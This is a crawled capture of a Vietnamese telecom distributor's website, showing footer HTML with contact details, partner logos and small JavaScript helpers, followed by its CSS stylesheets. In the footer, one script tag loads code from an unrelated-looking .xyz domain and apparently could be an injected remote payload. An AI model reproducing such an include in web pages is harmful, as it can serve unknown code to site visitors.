src="/img/a/72.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.trendnet.com/" target="_blank" rel="nofollow"><img src="/img/a/73.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.netscout.com/arbor-ddos" target="_blank" rel="nofollow"><img src="/img/a/74.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.netscout.com/" target="_blank" rel="nofollow"><img src="/img/a/75.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.flukenetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/76.jpg" alt="Viễn thông NDS" /></a></li><li><a href="https://www.group-ib.com/" target="_blank" rel="nofollow"><img src="/img/a/77.jpg" alt="" /></a></li><li><a href="https://www.arista.com/en/" target="_blank" rel="nofollow"><img src="/img/a/78.jpg" alt="Arista" /></a></li><li><a href="https://www.profitap.com/" target="_blank" rel="nofollow"><img src="/img/a/79.jpg" alt="Profi-tap" /></a></li><li><a href="https://www.arubanetworks.com/" target="_blank" rel="nofollow"><img src="/img/a/80.jpg" alt="Aruba" /></a></li><li><a href="https://lda-audiotech.com/en/" target="_blank" rel="nofollow"><img src="/img/a/81.jpg" alt="LDA " /></a></li></ul></div><script type="text/javascript" src="/js/imgsliw/jquery_f.js"></script></div>

<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="tt">Kết nối với Viễn thông NDS</strong><div class="fb-page" data-href="https://www.facebook.com/tinhocvienthongnds" data-width="300" data-height="220" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/tinhocvienthongnds"><a href="https://www.facebook.com/tinhocvienthongnds" rel="nofollow" target="_blank">Viễn thông NDS</a></blockquote></div></div></li>
        <li class="fd"><strong class="tt">Thông tin liên hệ</strong><span class="ff"></span><div style="line-height:180%;"><div style="\"><strong>C&Ocirc;NG TY TNHH HỆ THỐNG TIN HỌC VIỄN TH&Ocirc;NG NDS</strong>   <br />
Địa chỉ:&nbsp;Tầng 4 T&ograve;a nh&agrave; CT1, Mỹ Đ&igrave;nh Plaza 2, số 2 đường Nguyễn Ho&agrave;ng, Phường Từ Li&ecirc;m, Th&agrave;nh phố H&agrave; Nội, Việt Nam.<br />
Tel: (84-24) 37834986&nbsp;&nbsp; *&nbsp;&nbsp;&nbsp; Tel: (84-24) 37834985 <br />
Email: info@nds.com.vn&nbsp; *&nbsp; Website: www.nds.com.vn<br />
Văn Ph&ograve;ng Đại Diện:&nbsp;</div>
<div style="\">
<div>X03.36, Sunrise City North, 27 Nguyễn Hữu Thọ, Phường T&acirc;n Hưng, Quận 7, TP. Hồ Ch&iacute; Minh</div>
<div><img src="https://images.dmca.com/Badges/dmca-badge-w150-2x1-01.png?ID=c8f496a2-9905-44ae-a8d6-867154736280" alt="DMCA.com Protection Status" /></div>
</div>
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script>   <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>  <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TM6KL9NQ');</script> <!-- End Google Tag Manager --></div></li>
        <li class="fg"><ul class="fh"><li class="tt">Về chúng tôi</li><li class="ff"></li><li class="f"><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li><li class="f"><a href="/lich-lam-viec.html" rel="nofollow">Lịch làm việc</a></li><li class="f"><a href="/tuyen-nhan-vien-kinh-doanh.html" rel="nofollow">Tuyển Nhân Viên Kinh Doanh</a></li></ul><ul class="fh"><li class="tt">Hỗ trợ khách hàng</li><li class="ff"></li><li class="f"><a href="/bao-mat-thong-tin.html" rel="nofollow">Bảo mật thông tin</a></li><li class="f"><a href="/chinh-sach-bao-hanh.html" rel="nofollow">Chính Sách Bảo Hành</a></li><li class="f"><a href="/chinh-sach-van-chuyen.html" rel="nofollow">Chính Sách Vận Chuyển</a></li><li class="f"><a href="/dieu-khoan-mua-ban-hang-hoa.html" rel="nofollow">Điều Khoản mua bán hàng hóa</a></li></ul></li>
        <li class="cl"></li>
        <li class="bct"><a href="#" rel="nofollow" target="_blank"></a></li>
    </ul>
</div>
<ul class="ms" style=" display:none;"><li class="h"><a href="https://m.me/tinhocvienthongnds" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/0903250399" target="_blank" rel="nofollow"></a></li></ul>
<div class="fm">Thiết kế và phát triển website bởi kenhdichvu.vn</div>
<div class="dt">
    <ul>
        <li class="f"><script type="text/javascript">document.write('<div class="fb-like" data-send="false" data-layout="button_count" data-width="30" data-show-faces="false"></div>');</script></li>
        <li class="d">Email: <span>info@nds.com.vn</span></li><li class="a">Zalo: <span>0903250399</span></li>
        <li class="c"><a href="/" title="Viễn thông NDS">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a><b>|</b><a href="/gioi-thieu.html">Giới thiệu</a><b>|</b><a href="/lien-he.html">Liên hệ</a><b>|</b></li>
        <li class="r">Hotline: <b>0903250399 - 024.37834986</b></li>
    </ul>
</div>

<div id="dvdeo" style="display:none;"></div>



<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}function video(str){document.getElementById('dvdeo').style.display = 'block';document.getElementById("dvdeo").innerHTML='<div class="dvd"><div class="t"><a href="javascript:clvideo();"></a></div><div class="f"><object width="640px" height="480px"><param name="movie" value="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1" type="application/x-shockwave-flash" width="640px" height="480px" allowscriptaccess="always" allowfullscreen="true"></embed></object></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}function clvideo(){document.getElementById('dvdeo').style.display = 'none';document.getElementById("dvdeo").innerHTML='';}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/main.css
body_size: 3657
content:
@import url(/css/style.css);
@import url(/css/menu.css);
@import url(/js/owl_002.css);
@import url(/js/owl.css);
h1.t{position:absolute;top:-100px;}

.dmi{width:1298px;margin-bottom:30px;border-bottom:solid 1px #ddd;}
.dmi ul{width:285px;overflow:hidden;float:left;margin-right:33px;}
.dmi img{width:100px;}
.dmi .l{width:110px;float:left; display:none;}
.dmi .r{width:279px;overflow:hidden;float:left;}
.dmi span{display:block;padding-bottom:8px;padding-left:10px;background:url(/img/b/i5.gif) no-repeat left 5px;font-size:13px;}
.dmi .t{clear:both;padding-bottom:8px;text-transform:uppercase;font-weight:500;font-size:14px;}
.dmi .t a{color:#3e3f31;}

.v3{border-bottom:solid 2px #f2f2f2; margin-bottom:30px;}
.v3 ul{height:138px;overflow:hidden;position:relative;text-align:center;}
.v3 li{height:80px;white-space:nowrap;width:auto;}
.v3 .l0,.v3 .l2{position:absolute;z-index:1;top:30px;}
.v3 .l0{left:0px;}
.v3 .l2{right:0px;}
.v3 .l1{display:inline-block;max-width:100%;margin-top:30px;}
.v3 span{display:block;height:80px;text-align:left;font-size:15px;padding-left:86px;text-decoration:none;cursor:pointer;}
.v3 b{display:block;font-size:16px;height:24px;text-transform:uppercase; padding-top:8px;}

.hb{height:54px;overflow:hidden;margin-bottom:20px;text-align:center;font-size:26px;text-transform:uppercase;font-weight:500;background:url(/img/b/a.png) no-repeat center bottom;}

.v2{padding-bottom:30px;padding-top:10px;}
.v2 img{display:block;width:1200px;}

.ma{height:44px;overflow:hidden;margin-bottom:20px;background-color:#f2f2f2;}
.ma .l{font-size:20px;background-color:#273284;padding:0px 20px;float:left;line-height:44px;text-transform:uppercase;color:#fff;}
.ma .l a{color:#fff;}
.ma.k .l{padding-left:75px;}
.ma h2,.ma h3{font-size:20px;color:#fff;font-weight:normal;}
.ma .t{position:absolute;z-index:1;width:65px;height:42px;overflow:hidden;background:url(/img/bg/c.png) no-repeat left top;margin-top:-17px;margin-left:8px;}
.ma .r{width:44px;background:url(/img/bg/ic.gif) no-repeat center center;float:right;}
.ma.k .r{border-left:solid 1px #eaeaea;}
.ma .r a{display:block;height:44px;}
.ma .c{float:right;border-right:solid 1px #eaeaea;padding:0px 15px;line-height:44px;}

.mb{height:44px;overflow:hidden;margin-bottom:20px;background-color:#f2f2f2;}
.mb .l{font-size:18px;background-color:#273284;padding:0px 15px;float:left;line-height:44px;text-transform:uppercase;color:#fff;}
.mb .l a{color:#fff;}
.mb h2,.mb h3{font-size:18px;color:#fff;font-weight:normal;}
.mb .t{position:absolute;z-index:1;width:65px;height:42px;overflow:hidden;background:url(/img/bg/c.png) no-repeat left top;margin-top:-17px;margin-left:8px;}
.mb .r{background:url(/img/b/ic.gif) no-repeat 80px center;float:right;line-height:44px;}
.mb .r a{display:block;height:44px;font-style:italic;padding-left:10px;padding-right:20px;font-weight:500;color:#ed1c24;text-decoration:underline;}
.mb .c{float:right;border-right:solid 1px #eaeaea;padding:0px 10px;line-height:44px;}

.uk{width:1250px;margin-bottom:10px;}
.uk .h{ width:1200px; text-align:center; height:54px; color:#333;background:url(/img/bg/a.png) no-repeat center bottom; margin-bottom:20px;}
.uk h2{ text-transform:uppercase; font-weight:500; font-size:24px;}
.uk .c{float:left;width:222px;height:300px;border:solid 1px #ddd;overflow:hidden;text-align:center;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .c .a{display:block;height:214px;background-color:#fff;padding:4px; text-align:center;}
.uk .c img{max-width:214px;max-height:214px;}
.uk .c strong{display:block;height:36px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:5px; padding:0px 3px;}
.uk .c .p{display:block;padding:6px;color:#6d6e72;}
.uk .c b{color:#ec0017;font-size:16px;}
.uk .v{width:466px;height:300px;float:left;margin-right:20px;overflow:hidden;border:solid 1px #ddd;color:#fff;position:relative;margin-right:20px;margin-bottom:20px;}
.uk .v img{display:block;width:466px;height:300px;}
.uk .gg,.upr .gg{width:44px;line-height:44px;top:6px;left:6px;overflow:hidden;text-align:center;font-weight:500;color:#fff;background:url(/img/b/k.png) no-repeat left top;position:absolute;}

.usv{width:1300px;margin-bottom:6px;}
.usv .h{height:40px;text-align:center;width:1200px;}
.usv h2{font-size:24px;}
.usv .g{height:24px;overflow:hidden;background:url(/img/bg/a.png) no-repeat center center;width:1200px;margin-bottom:10px;}
.usv .c{float:left;width:280px;overflow:hidden;height:333px;margin-right:24px;margin-bottom:24px;border:solid 1px #e7e7e7;text-align:center;}
.usv img{display:block;width:280px;height:180px;}
.usv strong{display:block;padding-top:15px;height:30px;}
.usv span{display:block;color:#666;padding:0px 20px;line-height:18px;height:54px;overflow:hidden;margin-bottom:20px;}
.usv .f{display:block;line-height:24px;border-bottom:solid 1px #d7d9d8;background-color:#e6e7e9;width:258px;margin-left:10px;color:#333;border-radius:5px;font-size:13px;}
.usv .c:hover .f{border-bottom:solid 1px #8ec63f;background-color:#019d3c;text-decoration:none;color:#fff;}
.usv.p{width:1100px;padding-left:10px;}
.usv.p .c{margin-right:48px;margin-bottom:30px;}

.uvd{width:1000px;padding-left:10px;}
.uvd .c{float:left;width:300px;margin-right:26px;overflow:hidden;height:230px;margin-top:10px;text-align:center;position:relative;}
.uvd img{display:block;width:300px;height:168px;}
.uvd strong{display:block;padding-top:5px;height:36px;line-height:18px;overflow:hidden;}
.uvd span{width:285px;height:168px;position:absolute;z-index:2;left:0px;top:0px;background:url(/css/i/e.png) no-repeat center center;cursor:pointer;}

.v9{padding-bottom:20px;}
.v9 img{display:block;width:1200px;}
.dpro{float:left;width:955px;overflow:hidden;margin-bottom:25px;min-height:680px;}
.h1p{font-size:18px;color:#333;background-color:#f2f2f2;line-height:36px;height:36px;overflow:hidden;margin-left:10px;padding-left:10px;}
.ulp{height:30px;font-size:15px;overflow:hidden;margin-bottom:5px;}
.ulp h1,.ulp h2{font-size:17px;display:inline;}
.ulp li{float:left;white-space:nowrap;line-height:30px;background:url(/img/bg/gl.gif) no-repeat right center;padding-left:10px;padding-right:15px;}
.ulp .l{padding-left:0px;}

.upr{width:1000px;padding-left:10px;}
.upr .c{float:left;width:222px;height:300px;border:solid 1px #ddd;overflow:hidden;position:relative;text-align:center;margin-right:16px;margin-bottom:16px;}
.upr .a{display:block;height:214px;background-color:#fff;padding:4px; text-align:center;}
.upr img{max-width:214px;max-height:214px;}
.upr strong{display:block;height:36px;line-height:18px;overflow:hidden;padding:0px 3px;font-weight:500;margin-bottom:5px;}
.upr .p{display:block;padding:6px;color:#6d6e72;}
.upr b{color:#ec0017;font-size:16px;}

.int{text-align:justify;padding:10px 0px 10px 10px;background-color:#fff;margin-bottom:10px;}
.int img{max-width:900px;height:auto;}
.int ul,.int li{list-style-type:inherit;margin:3px 3px 3px 10px;}
.int h2{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h3{font-size:16px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h4{font-size:15px;color:#333;padding-bottom:5px;padding-top:10px;}
.int.d{border:solid 1px #ddd;padding:10px;}

.gpl{float:left;width:945px;overflow:hidden;margin-bottom:25px;min-height:680px; margin-right:25px;}
.gpl .h1p{margin-left:0px;}
.gpl .int{padding:10px 0px 10px 0px;}

.gp{margin-bottom:10px;width:1100px;padding-left:10px;}
.gp .c{float:left;width:295px;height:310px;overflow:hidden;margin-right:30px;margin-top:10px;}
.gp img{width:295px;height:196px;display:block;margin:auto;}
.gp strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:5px;}
.gp span{display:block;line-height:16px;height:48px;text-align:justify;color:#666;overflow:hidden;font-size:13px;}



.dsh{border:solid 1px #ddd;background:#f2f2f2 url(/img/bg/f.gif) no-repeat 440px center;height:70px;padding:10px 10px 0px 10px;margin-left:10px;}
.dsh .r{display:block;float:right;width:245px;height:50px;}
.dilp h3{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}

.un{margin-bottom:10px;width:1100px;padding-left:10px;}
.un .c{float:left;width:295px;height:310px;overflow:hidden;margin-right:30px;margin-top:10px;}
.un img{width:295px;height:196px;display:block;margin:auto;}
.un strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:10px;}
.un span{display:block;line-height:16px;height:48px;text-align:justify;color:#666;overflow:hidden;font-size:13px;}

.pdl{float:left;width:945px;overflow:hidden;background-color:#fff;padding-bottom:25px;}

.upd{height:410px;overflow:hidden;}
.upd .ll{width:422px;float:left;}
.upd .ll .t{display:block;width:420px;height:320px;border:solid 1px #ddd;text-align:center;}
.upd .ll .t img{max-width:400px;max-height:300px;margin-top:10px;}

.upd .rr{float:left;width:503px;overflow:hidden;height:386px; padding-left:20px;}
.upd h1{font-size:18px;overflow:hidden;color:#555;background-color:#f4f4f4;padding:8px;overflow:hidden; margin-bottom:8px;}
.gb{height:38px;overflow:hidden;}
.gb li{float:left;}
.gb .a{font-size:16px;background:url(/img/bg/i3.gif) no-repeat left 15px;padding-left:12px;}
.gb .a span{color:Red;}
.gb .a b{font-size:24px;}
.gb .b{margin-left:15px;padding-top:8px;}
.gb .b span{font-weight:bold;color:#999;text-decoration: line-through;}
.rb{width:11px;height:6px;background:url(/img/b/i.gif) no-repeat left top;overflow:hidden;margin-left:68px;}
.rc{line-height:30px;padding-left:38px;background:#ed1c24 url(/img/b/k.gif) no-repeat 10px center;color:#fff;text-transform:uppercase;font-weight:500;}
.d4{padding:10px;border:#d52f32 1px dotted;margin-bottom:8px;font-size:13px; line-height:20px; height:40px; overflow:hidden;}
.upd .cc{color:#555;}
.upd .cc li{float:left;width:239px;padding-left:12px;height:24px;line-height:24px;overflow:hidden;background:url(/img/bg/i3.gif) no-repeat left center;}
.ca{display:block;background-color:#ed1c24;height:46px;border-bottom:solid 2px #bc272d;width:228px;text-align:center;color:#fff;border-radius:5px;}
.ca b{display:block;text-transform:uppercase;font-size:18px;height:22px;padding-top:3px;}
.ca:hover{ color:#fff;}
.upd .hh{padding-left:20px;float:right;padding-right:20px;height:63px;}
.upd .hh li{line-height:23px;padding-left:30px;font-size:12px;}
.upd .hh .t{background:url(/img/bg/d1.gif) no-repeat left center;}
.upd .hh .f{background:url(/img/bg/d3.gif) no-repeat left center;}
.pf{background:url(/img/b/t.png) no-repeat left 1px;padding-left:25px;line-height:22px;margin-bottom:6px;}
.ph{background:url(/img/b/l.png) no-repeat left 1px;padding-left:25px;line-height:22px;float:left;}
.pi{background:url(/img/b/z.png) no-repeat left 1px;padding-left:25px;line-height:22px;margin-left:22px;margin-bottom:6px;float:left;}
.pg{background:url(/img/b/g.png) no-repeat left 1px;padding-left:25px;line-height:22px;}

.v4{padding-bottom:20px;}
.v4 img{width:945px;}

#dpage{float:right;height:25px;padding-top:5px;padding-right:5px;}
#dpage a{border:solid 1px #ccc;line-height:18px;padding-left:3px;padding-right:3px;margin-left:3px;}
#fpage{height:20px;padding-top:5px;text-align:center;background-color:#fff;padding-bottom:10px;}
#fpage a{border:solid 1px #ccc;line-height:18px;padding-left:3px;padding-right:3px;margin-left:3px;}
.nobold a{font-weight:normal;}

--- FILE ---
content_type: text/css
request_url: https://nds.vn/js/imgsliw/skin.css
body_size: 171
content:
.vt{text-align:center; height:54px; color:#333;background:url(/img/bg/a.png) no-repeat center bottom; margin-bottom:20px;}
.vt li{ text-transform:uppercase; font-weight:500; font-size:24px;}

.ds1{overflow:hidden;height:58px; margin-bottom:40px;}
.ds1 .skinimg{width:1200px;height:58px;overflow:hidden;}
.skinimg .jcarousel-clip{overflow:hidden;}
#slide-adv-next, #slide-adv-back{height:58px;width:15px;display:block;position:absolute;z-index:1;}
#slide-adv-next{background:url(/img/b/sr.png) no-repeat right center;margin-left:1225px;}
#slide-adv-back{background:url(/img/b/sl.png) no-repeat left center;margin-left:-40px;}
#ul-box-adv{height:58px;overflow:hidden;}
#ul-box-adv li{float:left;width:186px;height:58px;overflow:hidden;margin-right:17px;}
#ul-box-adv img{display:block;width:186px;height:58px;}


--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/style.css
body_size: 646
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,500,500italic,700,700italic&subset=latin,vietnamese");
body{font-family:'Roboto',sans-serif,Arial;font-size:14px;color:#000;padding:32px 0px 0px 0px;margin:0px;min-width:1200px;background-color:#fff;}
form{padding:0px;margin:0px auto;overflow:hidden;width:1200px;}
ul{padding:0px;margin:0px;list-style-type:none;}ul li{padding:0px;margin:0px;list-style-type:none;}h1,h2,h3,h4,h5,h6{padding:0px;margin:0px;}img{border:0px;}.sao{font-family:Verdana;color:Red;}.cl{clear:both;}
a{color:#333;text-decoration:none;}a:hover{color:#ed1c24;text-decoration:underline;}
.txt{border:0px solid #fff;font-size:11px;color:#2c478c;background-color:Transparent;padding:0px;margin:0px;border:0px;border-style:none;}.txt12{border:1px solid #288fb8;font-size:12px;color:#2c478c;background-color:White;padding:2px;}.btnID{padding:3px;margin:0px;font-size:12px;}
.lpg{display:block;text-align:center;padding-top:10px;height:24px;clear:both;font-weight:bold;}A.apage:link{color:#0062BD;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}A.apage:visited{color:#0062BD;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}A.apage:hover{color:#f60;text-decoration:none;border:1px solid red;padding:0px 5px;vertical-align:middle;font-weight:bold;}.cpage{color:red;text-decoration:none;border:1px solid #ccc;padding:0px 5px;vertical-align:middle;font-weight:bold;}
.un img:hover,.upr img:hover,.ukm img:hover,.usv img:hover{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);}
.v2,.fa ul,.v3 ul,.fc,.ubc,.df2 ul,.ds1,.unf,.dvd ul,.uft,#dm .u1,.us li,.uh .c,.dt ul{width:1200px;margin-left:auto;margin-right:auto;}
.me .r,.cb,.fs .h,.fc .tt,.avt,.upd .gg .r,.upd .ff .t,.dvl .h,.ukm .h,.lff span,.dft .tt,.unf .t,.umt .l,.usv h2,#dm .c .a,#dm .s1{text-transform:uppercase;}

--- FILE ---
content_type: text/css
request_url: https://nds.vn/css/menu.css
body_size: 3568
content:
.uh{height:100px;background-color:#fff;}
.uh .c{position:relative;}
.uh .v ing{display:block;width:1200px;height:100px;}
.uh .r{position:absolute;z-index:1;right:150px;top:35px; line-height:30px;background:url(/img/b/d.png) no-repeat left top;padding-left:33px;font-size:24px;color:#ed1c24;}
.uh .f{position:absolute;z-index:1;right:0px;top:35px;width:112px;line-height:30px;background:#ed1c24 url(/img/bg/ca.png) no-repeat 8px center;border-radius:5px; text-align:right; padding-right:8px;color:#fff;}

.dsn{display:none;}
.dso{display:inline;position:absolute;z-index:999;left:850px;top:134px;border:solid 1px #b9b9b9;background-color:#fff;width:350px;overflow:auto;overflow-x:hidden;max-height:300px;}
.ups li{height:60px;overflow:hidden;border-bottom:#ccc 1px dotted;font-size:13px;}
.ups li:hover{background-color:#f5f5f5;}
.ups a{display:block;width:300px;height:50px;padding:5px;text-decoration:none;}
.ups img{width:60px;height:50px;float:left;margin-right:5px;}
.ups strong{display:block;line-height:15px;overflow:hidden;max-height:30px;font-weight:normal;}
.ups b{display:block;color:Red;padding-top:5px;}

.us{position:absolute;z-index:1;left:0px;width:100%;top:0px;height:1px;}
.us li{height:1px;}
.us div{position:absolute;z-index:1;width:348px;height:30px;margin-top:138px;margin-left:850px;background:#fff url(/img/bg/s.gif) no-repeat 324px center;overflow:hidden;border:solid 1px #d4d4d4;border-radius:3px;}
.us .s{float:right;height:30px;width:30px;}
.us .txt{padding:6px;font-size:13px;width:300px;}

#dm{height:44px;background-color:#273284;}
.idm{left:0px;top:30px;position:fixed;z-index:96;width:100%;}
#dm .u1{position:relative;}
#dm .l{float:left;width:228px;padding-left:26px;height:44px;position:relative;background:#ed1c24 url(/img/bg/mn.gif) no-repeat 15px center;}
#dm .s1{display:block;line-height:44px;cursor:pointer;font-size:16px;color:#fff;text-align:center;}
#dm .u2,#dm .u3{background:url(/img/bg/b.gif) repeat-y left top,url(/img/bg/b.gif) repeat-y right top,url(/img/bg/b.gif) repeat-x left bottom,#fff url(/img/bg/b.gif) repeat-x left top;}
#dm .u2{width:254px;height:330px;position:absolute;z-index:96;left:0px;top:44px;border-top:solid 6px #fff;border-right:solid 6px #fff;}
.u2.p{display:none;position:absolute;z-index:999;left:0px;top:44px;}
#dm .l:hover .u2,.idmn .l:hover .u2{display:inline;z-index:100;}
#dm .ll:hover .u3{display:inline;position:absolute;z-index:100;}
#dm .ll{height:29px;width:254px;border-bottom: #ddd 1px dotted;}
#dm .s2{height:29px;line-height:29px;overflow:hidden;width:212px;padding-left:36px;font-size:13px;display:block; font-weight:normal; text-transform:uppercase;}
#dm .ll:hover .s2 a{color:#ec0017;}
#dm .s2 a{text-decoration:none;}
#dm .u3{display:none;width:940px;height:325px;position:absolute;z-index:999;left:254px;top:0px;font-size:13px;border-left:solid 6px #fff;overflow:hidden;}
#dm .u3 li{float:left;width:210px;padding:0px 10px;overflow:hidden;}
#dm .u3 strong{display:block;padding-top:10px;padding-bottom:8px;}
#dm .u3 strong a{color:#ec0017;}
#dm .u3 span{display:block;padding-bottom:8px;font-size:12px;}
#dm .u3 span a{color:#555;}
#dm .u3 span a:hover{color:Red;}
#dm .u3 .l1{width:316px;padding-right:0px;}
#dm .u3 .l1 span{float:left;width:158px;}
#dm .c{float:left;width:946px;height:44px; display:none;}
#dm .c a{ float:right; margin-left:15px; margin-top:7px;}

.u1 .g{float:left;height:44px;position:relative;}
.u1 .g div{display:none;position:absolute;width:220px;z-index:98;left:30px;top:44px;background-color:#273284;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.u1 .g:hover .t{display:inline;position:absolute;z-index:100;}
.u1 .g .a{display:block;text-decoration:none;height:44px;line-height:44px; padding-left:30px;color:#fff;white-space:nowrap;text-transform:uppercase;font-weight:400;font-size:15px;}
.u1 .g:hover .a,.u1 .s .a{color:#f66b00;}
.u1 .g .b{display:block;padding:8px 0px 8px 8px;border-bottom:solid 1px #262626;color:#fff;}
.u1 .g .b::hover{color:#f66b00;}

.dt{left:0px;top:0px;position:fixed;z-index:97;height:32px;overflow:hidden;width:100%;background-color:#e6e7e9;}
.dt ul{height:32px;}
.dt li{float:left;overflow:hidden;}
.dt .f{float:right;width:68px;padding-top:5px;}
.dt .c{line-height:30px;}
.dt .c b{padding:6px;color:#ccc;font-weight:normal;}
.dt .r{float:right;line-height:32px;padding-right:10px;}
.dt .r b{color:#f51316;font-weight:500;}
.dt .a,.dt .b,.dt .d{float:right;line-height:32px;margin-right:10px;padding-left:20px;}
.dt .a{background:url(/img/bg/ha.png) no-repeat left center;}
.dt .d{background:url(/img/bg/hb.png) no-repeat left center;}
.dt span{color:#183883;}

.fa{height:380px;overflow:hidden;padding-top:10px;}
.fa li{float:left;overflow:hidden;width:374px;margin-right:39px;height:500px;overflow:hidden;}
.fa .l2{margin-right:0px;}
.fa .t{height:45px;font-size:22px;font-weight:500;background:url(/img/b/b.png) no-repeat left top;background-size:24px 24px;padding-left:36px;text-transform:uppercase;}
.fa .a{height:90px;margin-bottom:15px;overflow:hidden;}
.fa .a img{border:solid 1px #e4e4e4;display:block;width:128px;height:86px;padding:1px;float:left;margin-right:10px;}
.fa .a strong{display:block;line-height:18px;max-height:36px;overflow:hidden;font-weight:500;}
.fa .a span{display:block;line-height:16px;max-height:48px;font-size:12px;text-align:justify;color:#555;overflow:hidden;padding-top:5px;}

.fa .r{margin-left:0px;float:left;width:400px;}
.fa .v{height:300px;position:relative;overflow:hidden;}
.fa .v img{display:block;width:100%;height:100%;}
.fa .r .g,.fa .r .d{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.fa .r .g{z-index:1;background-color:#000;-moz-opacity:0.3;opacity:0.3;filter:alpha(opacity=30);}
.fa .v .d{z-index:5;background:url(/img/b/v.png) no-repeat center center;cursor:pointer;}
.fa .v .e{height:36px;width:100%;position:absolute;z-index:3;background-color:#000;-moz-opacity:0.7;opacity:0.7;filter:alpha(opacity=70);left:0px;bottom:0px;}
.fa .v strong{position:absolute;z-index:4;height:36px;line-height:36px;width:100%; text-align:center;font-weight:normal;overflow:hidden;left:0px;bottom:0px;color:#fff;}

.v13{ width:1198px; margin-left:auto; margin-right:auto; overflow:hidden; margin-bottom:20px; border:solid 1px #ccc; background-color:#f8f8f8;}
.v13 .c{ float:left; width:279px; overflow:hidden; padding:10px;line-height:20px; text-align:center;}
.v13 b{ display:block; height:20px;font-weight:500; overflow:hidden;}
.v13 span{ display:block; height:40px;overflow:hidden;}

.fb{padding:30px 0px 10px 0px;background-color:#2e3a47;color:#fff;}
.fn{width:300px;overflow:hidden;position:absolute;z-index:1;top:0px;right:0px;}
.fb a{color:#fff;}
.fc{overflow:hidden;position:relative;min-height:268px;}
.fd{width:380px;float:left;overflow:hidden;padding-right:30px;}
.fc .tt{height:25px;overflow:hidden;display:block;font-size:18px;margin-bottom:5px;font-weight:500;}
.fb .ff{width:42px;height:2px;display:block;overflow:hidden;background-color:#fff;margin-bottom:10px;}
.fg{float:left;overflow:hidden;}
.fh{float:left;width:220px;}
.fh .f{padding-bottom:15px;background:url(/img/bg/z.png) no-repeat left 5px;padding-left:10px;}
.bct{ width:160px; height:60px;background:url(/img/bg/bct.png) no-repeat left top;position:absolute;z-index:1; left:630px; top:193px;}
.bct a{ display:block; height:60px;}
.fm{line-height:40px;color:#fff;text-align:center;background-color:#202832;}

.dvl{float:left;width:230px;overflow:hidden;padding-right:15px;padding-bottom:20px;}
.dvl ul{margin-bottom:15px;border:solid 1px #ddd;}
.dvl .h{line-height:36px;height:36px;overflow:hidden;color:#fff;padding-left:15px;background-color:#273284; font-weight:500;}
.dvl .h.t1{ background-color:#ed1c24;}
.dvl .h.g{margin-bottom:6px;}
.dvl .h a{color:#fff;}
.dvl .cc{border-top:dotted 1px #ddd;overflow:hidden;}
.dvl .cc a{display:block;padding:10px 0px 10px 30px;font-weight:bold;background:url(/img/bg/i2.gif) no-repeat 10px 12px;font-size:13px;}
.dvl .cc a:hover,.dvl .cc.s a{color:#22549d;background:url(/img/bg/l2.gif) no-repeat 10px 12px;}
.dvl .f{padding-bottom:8px;padding-left:30px;font-size:13px;}
.dvl .f.s a{color:#00b4b3;}

.dvl .b{float:left;width:68px;height:45px;overflow:hidden;padding:0px 0px 6px 6px;}
.dvl .b img{display:block;width:68px;height:45px;}

.dvl .c{padding:0px 10px;font-weight:bold;}
